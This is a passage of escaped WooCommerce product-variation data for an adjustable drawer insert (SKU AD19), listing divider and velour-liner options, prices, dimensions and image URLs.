class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;213.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3739,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;1 (+14.95)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Black (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:250.85,&quot;display_regular_price&quot;:250.85,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;250.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3740,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;1 (+14.95)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Burgundy (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:250.85,&quot;display_regular_price&quot;:250.85,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;250.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3741,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;1 (+14.95)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Dark Green (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:250.85,&quot;display_regular_price&quot;:250.85,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;250.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3742,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;2 (+29.90)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;None&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:228.85,&quot;display_regular_price&quot;:228.85,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;228.85&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3743,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;2 (+29.90)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Black (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:265.8,&quot;display_regular_price&quot;:265.8,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=1194%2C1194&amp;ssl=1&quot;,&quot;full_src_w&quot;:1194,&quot;full_src_h&quot;:1194,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=100%2C100&amp;ssl=1&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;265.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;AD19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3744,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;7&quot;,&quot;weight_html&quot;:&quot;7 lbs&quot;},{&quot;attributes&quot;:{&quot;attribute_your-drawer-inside-width&quot;:&quot;&quot;,&quot;attribute_your-drawer-inside-depth&quot;:&quot;&quot;,&quot;attribute_height-for-your-insert&quot;:&quot;&quot;,&quot;attribute_dividers&quot;:&quot;&quot;,&quot;attribute_additional-dividers-more-than-the-4-included-addiv&quot;:&quot;2 (+29.90)&quot;,&quot;attribute_velour-liner-lrpc&quot;:&quot;Burgundy (+$36.95)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;20&quot;,&quot;width&quot;:&quot;19&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;20 &amp;times; 19 &amp;times; 4 in&quot;,&quot;display_price&quot;:265.8,&quot;display_regular_price&quot;:265.8,&quot;image&quot;:{&quot;title&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg&quot;,&quot;alt&quot;:&quot;Adjustable Inserts Capture_00016 5-6-20&quot;,&quot;src&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?fit=600%2C600&amp;ssl=1&quot;,&quot;srcset&quot;:&quot;https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?w=1194&amp;ssl=1 1194w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=300%2C300&amp;ssl=1 300w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=150%2C150&amp;ssl=1 150w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=768%2C768&amp;ssl=1 768w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=230%2C230&amp;ssl=1 230w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=400%2C400&amp;ssl=1 400w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=600%2C600&amp;ssl=1 600w, https:\/\/i0.wp.com\/custominserts.com\/wp-content\/uploads\/2020\/02\/Adjustable-Inserts-Capture_00016-5-6-20.jpg?resize=640%2C640&amp;ssl=1 640w, 